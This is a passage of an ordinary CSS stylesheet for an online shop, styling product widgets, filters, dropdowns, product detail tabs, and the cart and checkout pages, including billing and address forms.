    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
}
.product_sale_widget .product_price_row{
    margin: 10px 0 0 0;
}
.product_sale_widget  .product_price_row ins { 
    font-size: 12px; 
}
.product_sale_widget .product_price_row del { 
    font-size: 12px; 
}
.product_color_widget ul li {
    display: flex;
    align-items: center;
}
.product_color_widget label {
    margin-bottom: 0;
    font-size: 12px;
    margin-left: 8px;
    color: #8c8c8c;
        font-weight: 400;
}
.product_sale_widget ul li {
    margin-top: 20px;
} 
.product_sale_widget p  { 
    font-size: 13px; 
    line-height: 19px; 
    margin: 0 0 10px;
}
.product_category_main_sidebar_wrap {
    position: relative;
    padding: 50px 0;
}
.breadcrumb-1 li {
    position: relative;
    margin-left: 14px;
    padding-left: 14px;
}
.breadcrumb-1 li a {
    color: #000000;
    font-size: 12px;
}
.breadcrumb-1 li a:hover{
    color: #2457aa;
}
.breadcrumb-1 li:first-child{
     margin-left: 0;
    padding-left: 0;
}
.breadcrumb-1 li:before {
    content: "\f101";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: -6px;
    font-size: 12px;
}
.breadcrumb-1 li:first-child:before {display: none;}
.pro_cat_img h3 {
    margin: 15px 0;
    font-size: 13px;
    color: #000;
    font-weight: 500;
    text-align: center;
}
.pro_cat_img h3 span {
    margin-left: 10px;
    display: inline-block;
}
.pro_cat_img {
    margin-top: 30px;
}
.pro_cat_img img{
    height: auto;
	border-radius: 50%;   
	width: auto;
	max-height: 150px;
}
.price_filter .ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  background: #eeeeee none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 5px;  
    margin: 30px 0;
  margin-left: auto;
}
.price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background: #fff none repeat scroll 0 0;
  border: 4px solid  #2457aa;
  border-radius: 100%;
  height: 20px;
  margin-top: -2px;
  width: 20px;
}
.price_filter .ui-slider-range {
  background: #2457aa none repeat scroll 0 0;
}
.info_widget {
  margin-top: 20px;
}
.price_slider_amount > input[type="text"] {
  border-color: #cccccc #ddd #cccccc #cccccc;
  border-image: none;
  border-style: solid;
  border-width: 1px;
  float: right;
  font-weight: bold;
  height: 45px;
  letter-spacing: 0px;
  margin-left: 0px;
  text-align: center;
  width: 120px;
}
.price_slider_amount > input[type="submit"] {
  background:  #2457aa none repeat scroll 0 0;
  border-color: #cccccc #cccccc #cccccc -moz-use-text-color;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 0;
  color: #fff;
  float: left;
  font-weight: 500;
  height: 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  transition: all 400ms ease-out 0s;
  width: 82px;
  font-size: 14px;
}
.price_slider_amount > input[type="submit"]:hover {
  background:  #2457aa none repeat scroll 0 0;
} 

.btn-fiter {
  background:  #2457aa none repeat scroll 0 0;
  border-color: #cccccc #cccccc #cccccc -moz-use-text-color;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 0;
  color: #fff;
  float: left;
  font-weight: 500;
  height: 45px;
  letter-spacing: 1px;
  text-transform: uppercase;
  transition: all 400ms ease-out 0s;
  width: 82px;
  font-size: 14px;
}
.btn-fiter:hover {
  background:  #2457aa none repeat scroll 0 0;
}

.layout-box {
    background: #fff;
}
.pro-tagline p {
    text-transform: uppercase;
    font-size: 11px;
    color: #909090;
    background: #fff;
    z-index: 1;
    padding-right: 10px;
}
.product-gallery-filter {
    position: relative;
    z-index: 1;
    margin-bottom: 40px;
}
.product-gallery-filter .row:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #e7e7e7;
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -1;
}
.filter-btn {
    display: flex;
    justify-content: flex-end;
    margin-left: auto;
    position: relative;
    z-index: 99;

}
.filter-btn select {
    border-radius: 30px;
} 
.form-control {
    background:#ffffff; 
    z-index: 3;
}
.filter-btn .form-control { 
    width: 167px;
    z-index: 3;
}
.layout-box a {
    width: 26px !important;
    height: 21px;
    float: left;
    text-indent: -9999px;
    border: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border: none !important;
    margin: 0;
    border: none !important;
    padding: 0 !important;
    display: inline-block;
}
.layout-box .list-btn {
    background: url(../images/gird-list.png);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: -26px 0px;
    background-color: transparent;
    margin-right: 8px;
}

.layout-box .grid-btn {
    background: url(../images/gird-list.png);
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: 0 0px;
    background-color: transparent;
    margin-right: 8px;
}
.layout-box .grid-btn.active, 
.layout-box .grid-btn:hover {
    background-position: 0 -29px;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
}
.layout-box .list-btn.active, 
.layout-box .list-btn:hover {
    background-position: -26px -29px !important;
    transition: all 200ms ease 0s;
    -webkit-transition: all 200ms ease 0s;
    -moz-transition: all 200ms ease 0s;
    -ms-transition: all 200ms ease 0s;
    -o-transition: all 200ms ease 0s;
}
.product_category_rightbar {
    overflow: hidden;
}
.product_category_rightbar .product_socials_btn a { 
    width: 30px;
    height: 30px; 
    line-height: 30px;
}

 .pagination li {
    margin: 0 5px;
    border-radius: 0;
}
.page-link { 
    color: #2457aa;
    background-color: #fff;
    border: 1px solid #2457aa;
    border-radius: 4px;
}
.page-link:hover { 
    color: #fbfbfb; 
    background-color: #2457aa;
    border-color: #2457aa;
    outline: none;
}
 .porto-product-filters-toggle { 
    height: 34px;
    margin-right: 30px;
    padding: 0;
    background: none;
    margin-bottom: 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    position: relative;
}

.porto-product-filters-toggle a {
    position: relative;
    width: 46px;
    height: 26px;
    background: #e6e6e6;
    border-radius: 13px;
    transition: all .3s linear;
    margin-left: 8px;
}
.porto-product-filters-toggle.opened a {
    background-color: #08c;
}

.porto-product-filters-toggle a:before {
    content: '';
    position: absolute;
    left: 0;
    width: 42px;
    height: 22px;
    background-color: #fff;
    border-radius: 11px;
    -webkit-transform: translate3d(2px,2px,0) scale3d(1,1,1);
    -ms-transform: translate3d(2px,2px,0) scale3d(1,1,1);
    transform: translate3d(2px,2px,0) scale3d(1,1,1);
    transition: all .3s linear;
}
.porto-product-filters-toggle.opened a:before {
    -webkit-transform: translate3d(18px,2px,0) scale3d(0,0,0);
    -ms-transform: translate3d(18px,2px,0) scale3d(0,0,0);
    transform: translate3d(18px,2px,0) scale3d(0,0,0);
}
.porto-product-filters-toggle a:after {
    content: '';
    position: absolute;
    left: 0;
    width: 22px;
    height: 22px;
    background-color: #fff;
    border-radius: 11px;
    box-shadow: 0 2px 2px rgba(0,0,0,.24);
    -webkit-transform: translate3d(2px,2px,0);
    -ms-transform: translate3d(2px,2px,0);
    transform: translate3d(2px,2px,0);
    transition: all .2s ease-in-out;
}
.porto-product-filters-toggle.opened a:after {
    -webkit-transform: translate3d(22px,2px,0);
    -ms-transform: translate3d(22px,2px,0);
    transform: translate3d(22px,2px,0);
} 
@media (min-width:992px) { 
/*
    .main-content-wrap {
        overflow: hidden
    }
*/
    .main-content-wrap .sidebar {
        transition: left .3s linear, right .3s linear, visibility .3s linear, z-index .3s linear;
        visibility: hidden;
        z-index: -1
    }
    .main-content-wrap .left-sidebar {
        left: -25%
    }
    .main-content-wrap .right-sidebar {
        right: -25%
    }
    .main-content-wrap .main-content-right{
        transition: all 0.3s linear 0s
    }
    .main-content-wrap:not(.opened) .main-content-right {
        margin-left: -25%;
        max-width: 100%;
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        min-height: 1px
    } 
    .main-content-wrap.opened .sidebar {
        z-index: 0;
        visibility: visible
    }
    .main-content-wrap.opened .left-sidebar {
        left: 0;
    }
    .main-content-wrap.opened .right-sidebar {
        right: 0
    }
    .main-content-wrap.opened .main-content-right {
        margin-left: 0
    }
     .main-content-wrap.opened .main-content-right {
        margin-right: 0
    } 
}
.dropdown-a {
    position: relative;
    font-size: 13px;
    width: auto;
    text-transform: capitalize;
    display: inline-block;
    padding: 0 15px 0 10px;
    text-align: center;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    outline: none;
    color: #ffffff;
}
.logo_lists i{font-size: 18px;}
.dropdown-a:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -3px;
    border-width: 5px 5px 0 5px;
    border-style: solid;
    border-color: #ffffff transparent;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}
.dropdown-a.active:after {
/*    border-width: 0 6px 6px 6px;*/
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.dropdown-a .dropdown {
  /* Size & position */
    position: absolute;
    top: 97%;
    left: 0;
    right: 0;
    padding: 0;
	z-index: 99999;
    background: #ffffff;
    -webkit-border-radius: 0;
    -moz-border-radius:0;
    -ms-border-radius: 0;
    border-radius: 0;
     -webkit-border: 1px solid #e4e4e4;
    border: 1px solid #e4e4e4;
    font-weight: normal;
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -ms-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    list-style: none;
    opacity: 0;
    pointer-events: none;
}

.dropdown-a .dropdown:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 55px;
    border-width: 0 6px 6px 6px;
    border-style: solid;
    border-color: #ffffff transparent;
}
.dropdown-a .dropdown:before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    right: 53px;
     -webkit-border-width: 0 8px 8px 8px;
    border-width: 0 8px 8px 8px;
    border-style: solid;
    border-color: #e4e4e4 transparent;    
}
.dropdown-a .dropdown li a {
    display: block;
    padding: 0 10px;
    text-decoration: none;
    color: #2457aa;
    -webkit-border-bottom: 1px solid #e6e8ea;
    border-bottom: 1px solid #e6e8ea;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-size: 12px;
}
.dropdown-a .dropdown li i {
    float: right;
    color: inherit;
}
.dropdown-a .dropdown li:last-of-type a {
    border: 0;
}
/* Hover state */
.dropdown-a .dropdown li:hover a {
    background: transparent;
    color: #ffa100;
}
/* Active state */
.dropdown-a.active .dropdown {
    opacity: 1;
    pointer-events: auto;
	width: 104px;
}
.logo_lists .dropdown-a ul li {
    margin: 0;
}
.logo_lists .dropdown-a span {
    margin-top: 4px;
    display: block;
}
.logo_lists ul li.dropdown-a:after{
    display: none;
}
.quickview .modal-dialog {
    max-width: 900px; 
}
.pro-wrap {
    margin-bottom: 10px;
}
.pro-wrap input {
    display: inline-block;
    max-width: 60px;
    padding: 5px 10px;
    height: auto;
    margin-right: 15px;
}
.cart_item_quontaty_row {
    margin-top: 20px;
    margin-bottom: 20px;
}
.instock {
    color: green;
    font-weight: 600;
    line-height: normal;
    font-size: 16px;
}
.single_add_to_cart_button {
    background: #2457aa;
    border: none;
    outline: none;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 4px;
    text-transform: capitalize;
}
.single_buy_cart_button {
    background: #dc3545;
    border: none;
    outline: none;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 4px;
    text-transform: capitalize;
	margin-left: 10px;
}
.product_meta > span {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    margin-bottom: 7px;
}
.product_meta > span a {
    color: #838383;
    font-size: 12px;
}
.cart_item_quontaty_row  .product_price_row {
    margin: 0 0 10px 0;
}
.product_meta > span > span {
    color:#838383;
    font-size: 12px;
}
.product_shipping p {
    color: #000000;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 600;
}
.zoom__trigger {
    position: absolute;
    top: 0;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    z-index: 9;
    text-align: center;
    overflow: hidden;
    background-color: #f5f5f5;
    color: #000;
    line-height: 2em;
}
.quickview_product .product-title {
    font-size: 19px;
}
.quickview .modal-header .close {
    padding: 4px 8px;
    margin: 0;
    background: whitesmoke;
    font-size: 28px;
    position: absolute;
    right: 0;
    top: 0;
}
.color {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 0 auto;
    display: inline-block;
    vertical-align: middle;
}
.bg-blk {
    background: #000000;
}

.bg-blue {
    background: #0000ff;
}

.bg-pink {
    background: #ffc0cb;
} 
.plus-minus-btn button {
  background: #eee;
  padding: 6px 10px;
  border: 1px solid #eeee;
}

.plus-minus-btn input {
      padding:6px;
      border: 1px solid #eee;
      text-align: center;
      width: auto;
      max-width: 63px;
      margin: 0;
}
.plus-minus-btn {
    width: auto;
    margin-right: 20px;
}
.comp-wish {
    margin-top: 20px;
}
.comp-wish a {
    color: #000000;
    display: inline-block;
    margin-right: 15px;
    font-size: 13px;
    font-weight: 500;
}
#prosingle .carousel-item a {
    display: block;
    width: 100%;
    height: 100%;
}
#prosingle .carousel-indicators li {
    width: 100px;
    height: 100px;
    margin-right: 6px;
    margin-left: 6px;
    text-indent: 0;
    background-color: transparent;
    border-top: 0;
    border-bottom: 0;
    opacity: 1;
    border: 1px solid;
    display: flex;
    align-items: center;
	justify-content: center;	
}
#prosingle .carousel-item a img{
    width: 100%;
}
#prosingle .carousel-indicators {
    bottom: -50px;
    margin: 0 auto;
}
.product_single_content .listview_product_img {
    padding-bottom: 50px;
}
#prosingle .carousel-control-next, 
#prosingle .carousel-control-prev { 
    top: auto;
    bottom: -17px;
    width: auto;
    color: #000;
    opacity: 1;
    z-index: 999;
    padding: 10px;
    border: 1px solid;
    border-radius: 100%;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
}
.proddesc .nav-item {
    margin-bottom: 0;
}
.proddescContent {
    padding: 15px 20px;
    border: 1px solid #dddd;
}
.proddesc .nav-link {
    border-radius: 0;
    color: #000000;
    border: none;
    font-weight: 600;
}
.proddesc .nav-item.show .nav-link, 
.proddesc .nav-link.active {
    color: #000000;
    background: #f5f5f5;
    
    background-color: #ddd; 
        border: none;
    border-radius: 0;
}
.product_desc_tabs_full {
    padding: 40px 0 0;
}
.prodescfullTabContent {
    text-align: left;
    overflow: hidden;
    padding: 2%;
    box-sizing: border-box;
    background: #f5f5f5;
}
.prodescfullTab  .nav-item {
    margin-bottom: 0;
}
.prodescfullTab .nav-item.show .nav-link, 
.prodescfullTab .nav-link.active {
     border-radius: 0; 
    font-weight: 600;
    color: #000000;
    border: none;
    background-color: #f5f5f5;
}
.prodescfullTab .nav-link {
    border-radius: 0;
    border: none;
    color: #000000;
    font-weight: 600;
}
.prodescfullTabContent h2 {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    margin-bottom: 15px;
}
.prodescfullTabContent h5 {
    font-size: 14px;
    color: #000000;
    margin-bottom: 10px;
}
.prodescfullTabContent p{
    margin-bottom: 15px;
    color: #000000;
}
.prodescfullTabContent ul, .listview_product_details ul{
    list-style: disc;
    margin-bottom: 15px;
    padding-left: 18px;   
}
.prodescfullTabContent ol li,
.prodescfullTabContent ul li{
    color: #000000;
}
.prodescfullTabContent ol {
    margin-bottom: 15px;
    padding-left: 18px;
    list-style: decimal;
}
#addinfo th {
    width: 150px;
}
.comment-main-area {
    width: 100%;
    background: #ffffff;
    padding: 10px 20px;
    margin-left: 15px;
    border: 1px solid;
}

.comments-meta h4 {
    margin-bottom: 20px;
    color: #000000;
    font-weight: 600;
}

.comments-meta h4 span {
    color: #848484;
    font-weight: 500;
}

.review_wrap h5 {
    color: #000000;
    font-size: 15px;
    margin: 20px 0 30px;
}
.review_wrap h5 span {
    display: block;
    color: #848484;
    margin-top: 4px;
}
/*
.review_wrap .review_stars i { 
    color: #ffa100;
}
*/
.review_stars .star_fill { 
    color: #ffa100;
}
.review_wrap textarea.form-control {
    height: 120px;
}
.tiles {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.tile {
    position: relative;
    float: left;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.photo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 100%;
    transition: transform .5s ease-out;
} 
.product_single_content #prosingle .carousel-inner { 
    height: 500px;
}
#prosingle .carousel-item a { 
    height: 400px;
    position: relative;
}
.product_img_block{
    max-height: 370px;
    width: 100%;
	height: 300px;
	align-items: center;
    justify-content: center;
    display: -webkit-flex;
}
.product_img_block img{
    width: auto !important;
    max-height: 300px;
    margin-left: auto;
    margin-right: auto;
}

/******************************************   CART PAGE CSS  *************************************/
td.product-thumbnail img {
    width: 50px;
}
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #dee2e6;
    font-size: 13px;
    font-weight: 600;
    line-height: 25px;
    background: #f5f5f5;
    color: #000;
    border-bottom-width: 1px !important;
}
table.shop_table td, 
table.shop_table td {
    border-color: #ebebeb !important;
    padding: 5px 10px !important;
    box-sizing: border-box;
}
a.remove {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    height: 1em;
    line-height: 1;
    text-decoration: none;
    width: 1em;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.table td, 
.table th { 
    vertical-align: middle; 
}
table.shop_table td a {
    color: #000000;
}
span.Price-amount.amount {
    color: #000000;
}
.table-hover tbody tr:hover {
    color: #212529;
    background-color: transparent;
}
table.shop_table .quantity input.qty {
    border: 1px solid #ebebeb;
    width: 60px;
    height: 40px;
    display: inline;
    margin: 0 3px;
    vertical-align: top;
    padding: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
}
table.shop_table td a:hover {
    color: #2457aa;
}
table.shop_table input#coupon_code {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #ebebeb;
    margin: 0 5px 0 0;
    outline: 0;
    line-height: 24px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    padding: 10px 20px;
    width: 130px;
}
.table-footer .coupon {
    float: left;
}
.table-footer .update-cart-btn{
    float: right;
    margin-top: 7px;
}
.cart_totals_box {
    max-width: 550px;
    margin-left: auto;
}
.collpase_cart_form .form-control {
    height: 40px;
    font-size: 12px !important;
    padding: 10px 8px;
    border-radius: 0px;
    margin-bottom: 8px;
    width: 100%;
}
.collpase_cart_form .nice-select .option { 
    padding-left: 7px;
    padding-right: 19px; 
    font-size: 12px;
}
.cart_total_titles {
    background: #f5f5f5;
    display: flex;
    height: 100%;
}
.cart_totals_box {
    max-width: 550px;
    margin-left: auto;
    border: 1px solid #dddddd;
    border-radius: 4px;
}
.cart_total_titles {
    background: #f5f5f5;
    height: 100%;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    align-items: flex-start;
    border-radius: 4px 0  0 4px;
    border-right: 1px solid #dddddd;
}
.cart_body_title {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.cart_total_titles div {
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    background: #f5f5f5;
    color: #000;
    text-align: left;
    padding: 10px 20px;
    width: 100%;
    border-bottom: 1px solid #ddd;
}
.cart_total_data {
    height: 100%;
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    align-items: self-start;
    border-radius: 0 4px 0 4px;
}
.cart_body_data {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.cart_total_data > div {
    font-size: 13px;
    font-weight: 500;
    line-height: 40px;
    padding: 10px 20px;
    width: 100%;
    border-bottom: 1px solid #ddd;
    color: #000000;
}
 .collapse_cart_btn {
    color: #000000;
    display: inline-block;
    margin: 5px 0;
    cursor: pointer;
}
.collpase_cart_form .btn-default.theme_bg {
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
}
.cart-collaterals .content-title { 
    text-transform: uppercase;
    font-weight: 600;
    font-size: 20px;
}
.cart_total_data > div:last-of-type,
.cart_total_titles div:last-of-type {
    border-bottom: 0;
}
/**************************************************************   CHECKOUT PAGE CSS   **********************************************/
.cart_info_row {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 3em;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    border-top: 2px solid #000000;
    color: #808080;
    box-sizing: border-box;
}

.cart_info_row p span {
    position: absolute;
    background: black;
    padding: 8px 7px;
    line-height: normal;
    font-style: italic;
    color: #ffffff;
    font-size: 13px;
    top: 0;
    left: 15px;
    text-transform: lowercase;
}
.cart_info_row {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 3em;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    border-top: 2px solid #000000;
    color: #808080;
    box-sizing: border-box;
} 
.cart_info_row p span.info {
    position: absolute;
    background: black;
    padding: 17px 7px 4px 7px;
    line-height: normal;
    font-style: italic;
    color: #ffffff;
    font-size: 13px;
    font-family: 'Fira Sans', sans-serif;
    top: 0;
    left: 15px;
    text-transform: lowercase;
} 
.cart_info_row p a {
    color: #000000;
}
#loginmodal .form-group {
    margin: 0 0 10px 0;
}
#loginmodal h4 {
    font-size: 15px;
    color: #1f4c94;
    margin-bottom: 15px;
    letter-spacing: 1px;
    font-weight: 600;
}
#loginmodal .form-control {
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    border-radius: 0;
    background: #f1f1f1;
    border: none;
}
#loginmodal .form-check {
    margin-bottom: 15px;
}
#loginmodal .form-check input {
    vertical-align: middle;
}
#loginmodal textarea.form-control {
    resize: none;
    height: 60px !important;
}
#loginmodal .modal-body {
    padding-bottom: 40px;
}
form.checkout_coupon {
    border: 1px solid #dddddd;
    padding: 20px;
}
form.checkout_coupon p {
    color: #000000;
    margin-bottom: 14px;
}
form.checkout_coupon input {
    max-width: 500px;
    width: 100%;
    margin-right: 15px;
    padding: 0 15px;
}
.billing_form_wrap {
    padding: 20px 30px;
    background: #f5f5f5;
}
.chackout_twocol_layout h3 {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    margin-bottom: 20px;
}
.chackout_twocol_layout  .form-control {
    height: 35px;
    border-radius: 0;
    width: 100%;
    line-height: 35px;
    padding: 0 15px;
        margin-bottom: 15px;
}
.chackout_twocol_layout input[type=checkbox], 
.chackout_twocol_layout input[type=radio] { 
    vertical-align: middle;
    height: 21px;
}
.chackout_twocol_layout .form-check-label {
    margin-bottom: 0;
    color: #000;
}
.chackout_twocol_layout label { 
    color: #000;
}
.nice-select .list { 
    width: 100%;
}
 #ship-to-different-address span {
    display: inline-block;
    line-height: 30px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
}
.chackout_twocol_layout textarea.form-control {
    height: 150px !important;
}
.ship_to_diff_add_wrap {
    padding: 20px 30px;
    background: #f5f5f5;
}
.your_order_table_wrap h3  {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #000000;
    margin-bottom: 20px;
}
 /* Accordion styles */
.radio-tabs   {
    overflow: hidden;
    padding: 30px;
    border: 1px solid #dddddd;
}

.radio-tabs .tab {
  width: 100%; 
  overflow: hidden;
}  
.radio-tabs .tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #2c3e50;
  background: white; 
   transition: all .35s; 
}
.radio-tabs .tab-close { 
  cursor: pointer;
}  
.radio-tabs input:checked ~ .tab-content {
    max-height: 100vh;
    padding: 1em; 
    position: relative;
    width: 100%;
    padding: 1em 2%;
    margin: 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    line-height: 1.5em;
    background: #f5f5f5;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .8);
}
.radio-tabs .tab-content:after {
    content: "";
    display: block;
    border: 8px solid #f5f5f5;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -1px;
    left: 0;
    margin: -1em 0 0 2em;
} 
input[type=checkbox], input[type=radio] { 
    vertical-align: middle; 
}
.radio-tabs .tab-label {
    cursor: pointer;
    color: #838383;
    font-weight: 600;
    margin: 0;
    line-height: 38px;
    display: inline-block;
    vertical-align: middle;
} 
.bottom-cehck input[type=checkbox]  { 
    margin-top: 5px;
}
/************************************************  CHECKOUT NEW STYLE CSS   ******************************************************/

.billdiv{background-color:#fff; border:1px solid #eee; display:inline-block; width:100%; margin:0 0 15px 0;}
.billdivtit {
    background-color:#2457aa;
    padding: 15px;
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
}
.billdivtit span.num {
    color: #2457aa;
    background-color: #fff;
    margin-right: 10px;
    width: 25px;
    text-align: center;
    border-radius: 3px;
    line-height: 1.1;
    padding: 4px;
}
.billdivtit p {color: #fff; font-weight: 600; margin-right:30px;}

.billdiv .checkbtn {
  position: relative;
  padding-left: 30px;
  margin-bottom: 0;
  cursor: pointer;
  font-size: 15px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; color:#fff;
}
.billdiv .checkbtn input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.billdiv .checkbtn .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border:2px solid #fff;
}
.billdiv .checkbtn .checkmark:after {content: ""; position: absolute; display: none;}
.billdiv .checkbtn input:checked ~ .checkmark:after {display: block;}
.billdiv .checkbtn .checkmark:after {
  left: 6px;
  top: 2px;
  width: 5px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.addrsses{display:inline-block; width:100%; background-color:#f9f9f9;}
.addrsses ul{display:inline-block; width:100%;}
.addrsses ul li{display:inline-block; width:100%; border-bottom:1px solid #eee; padding:20px; position:relative;}
.addrsses ul li.addrlist{padding-left:50px; padding-right:50px;}
.addrsses ul li .radiobtn {
    display: inline-block;
    position: absolute;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    left: 16px;
    top: 30%;
}
.addrsses ul li .radiobtn input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}
.addrsses ul li .radiobtn .checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 20px;
  width: 20px;
  border: 2px solid #000000;
  border-radius: 50%;
  background-color:#fff;
}
.addrsses ul li .radiobtn .checkmark:after {content: ""; position: absolute; display: none;}
.addrsses ul li .radiobtn input:checked ~ .checkmark{border-color:#2457aa;}
.addrsses ul li .radiobtn input:checked ~ .checkmark:after {display: block;}
.addrsses ul li .radiobtn .checkmark:after {
 	top: 3px;
	left: 3px;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color:#2457aa;
}
.addrsses ul li h4 {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 10px;
    color: #000000;
}
.addrsses ul li h4 span {
    background-color: #eee;
    padding: 3px 8px;
    border-radius: 3px;
    font-size: 12px;
    color: #000000;
    margin: 0 10px;
}
.addrsses ul li p{
        color: #000000;
}
.addrsses ul li .editrash{position:absolute; right:5px; top:15px;}
.addrsses ul li .editrash a{color:red; margin:0 5px; font-size:16px;}
.addrsses ul li .viewall{color:#2457aa; font-weight:600; font-size:14px; text-transform:uppercase;}
.shippingaddre1 h3 {
    font-size: 18px;
    color: #000000;
    margin-bottom: 20px;
}
.shippingaddre{display:none; width:100%; margin:0 0 20px 0;    background: #f5faff; padding:20px; border:1px solid #ccc; float:left;}
.shippingaddre1{display:none; width:100%; margin:0 0 20px 0;    background: #f5faff; padding:20px; border:1px solid #ccc; float:left;}
.shippingaddre .tit{margin-bottom:20px;    color: #000000;}
#deliverydiv{display:none;}

#editModal .form-control,
.checkout_styletwo_leftbar  .form-control {
    background: #fff;
    border: 1px solid #c5c5c5;
    border-radius: 0;
    color: #000000;
    padding: 9px 15px;
    line-height: 1.625;
    height: 40px;
    display: block;
    width: 100%;
    outline: none;
    box-shadow: none;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}
#editModal .form-group,
.checkout_styletwo_leftbar  .form-group{
    margin: 0 0 20px 0;
}
#editModal textarea.form-control,
.checkout_styletwo_leftbar textarea.form-control {
    height: 100px !important;
    resize: none;
} 
#editModal   .btn-default {
    color: #333;
    background-color: #fff;
    border: 1px solid #cccccc;
}
#editModal .btn-default:hover, 
#editModal .btn-default:focus, 
#editModal .btn-default:active {
    background: #5f5f5f;
    color: #ffffff;
}
#editModal .modal-body { 
    padding: 0;
}
#editModal .modal-dialog { 
